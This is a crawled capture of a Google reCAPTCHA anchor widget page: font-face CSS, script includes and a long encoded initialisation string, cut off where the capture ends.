

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz&co=aHR0cHM6Ly93d3cuYmlibGVpbm15bGFuZ3VhZ2UuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=c934e71up4lr
body_size: 49212
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rjbAwyg8OLrmsPNPUkDGzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rjbAwyg8OLrmsPNPUkDGzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rjbAwyg8OLrmsPNPUkDGzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDs8Onw6ZKPcOHwowjw7MEwp8NXsOaPcO8w4LDp8Ktw7vDvnLCvsO0w6LDt8Kiw69XQnYZwpLCq1TDhcKNVmR2asOjUwd6w6DDmMO4w5XDuClUwq8Cw4JgwrvDtsK+CEUVw4LDhcO/WcODw4N5DDDCrcOMPjETw498XsK/woTDryXCgnvCm8OYEUbDvsOhw6fDtcOGdmLCnMO0w4EIQGjCmcKwwph6woTCgHVHUHfDlBbCoMObegTCl8KKCk9kMsOXPcKZK8OLwosYw7zCqCZpKMKzJ8OsD8K9H8O5VRvCgFXCrnvDpcKQLsOyKcKpw7RdZMKSe8OPwqY/wowFFUobU8OvaT7Ct8KuwqTDqsKyw6DCpMOlAcKCcsOCfMOlJ8OCwrRgwoLCmg3CsHl5al/CsMKGWEHDuCI7YnzDglUFwpUcL8KxTkDCgxB6wrEYwobCpBHDrcObw6h2w5cVw4ANXSTDr8OGwolHRUh+wqTCsTjCmMOhMMOldMO/woLCgCFQBwNtdCnChlDDtjjDpnPDlkw9WjYhZMK2BSPCilnCmXPDsMKww6PDtMOxIsKfwqAYGMOGKMOVwrHCrnjChx5RIsKIwrQgHHVCQn4CBMO/XmTDkMOfw4c3w6dtwqRPHz/[base64]/DqsKTRQEtwpAQwro6YcOaw4xVw6fDsMKyACIwb0ogfDYOMDLDusObHFV2w4fDtMOFw5bDg8OVw7x7w6zCjsOvw7LDkMODHH55w4FTGMOFw7XDrBDDrMOLw4YgwohHMcODAcK/[base64]/DksOywpVJdsOoLC5XJMKFaXxPwpIbwofDgFBPRGbDtSnDn8KNM8KCwqfCoEF+ecOMwr94bsKNOybDhXghFHYGAE/CsMOLw6TDk8KawprDr8OZRcKUY2AFw7TCrFFVwp89UcKha03Ck8Kowp/CucOcw5DDvMOBBsKLD8OLw6zChSfCgsKyw6tcW3Bwwo7DiMOgbMOZAMKUAMK/wo4vDE44aR5Mb37DogHDjlXCucKLwo/[base64]/DsFwkGRTDkw/DlTp3OHHDq8Oiwp7Dn8KuwqLCoVc7w5XCo8K0wrcJO8OkW8OWw4Q2w6JCw6fDkMORwo5SCXd9UsKRUAYVw70zwqpfVhFkOjvCnErCicKxw6F9Jjk6wqDCqsKZwoAuwqfCn8OqwrU2fMKZWXDDgCEAU0LClm3DsMObwogRwpR5Cwxtwr/CvhR/aUpBesOxw5nDtg/[base64]/[base64]/[base64]/CssKJworCpDDDvcKLwr4dZcO2wpVUJsK7woJyAsKPDcKvw4lXDsKdAcOBwpDDv3MXw7lgwqgLwpAvMcOQw7NDw480w6VjwrnCm8O2wo9zPUrDqMOPw68YTsKFw6YVwogyw53CjkjCvWZ/worDhcODw75Aw545FcKybMKUw4jDpCnCr1LDs3XDqcKLcsOaQ8K4FMKeG8ODw5V4w7fCqcKGw7nCi8Oiw7PDiMOddBwjw4dTUcO4XRLDvsKVPl/[base64]/CjMK9w5Vzw6ltaAUWA8KBwrZ2wrUgwoTCpRt7w5DCrm03wovCthULJSE3WgRZJhhnw78/ecKbT8KzLTbDu3nCucKtw7QKbgnDgmxJwprCiMKuwqDDkcKiw5zDucOTw5Icw5HChDbDmcKCVMODwqdLw7hZw6lyJ8OeQXHDnE9/[base64]/Dh8KNf8Oyw63CqcKow5/CnDnDi8O3K21hV27ChXJ7wqxMwpUzw5fCklB8DMO4XcObD8ODwosRZsOFwofDu8KwLyTDs8Ouw7UWMcKcf0lCwr5HAMODaC84UkUFwrghYxsfVsOFa8OKUsOYwq/Dp8Kqw51uwppqUMOVwoU5FVYjw4TDs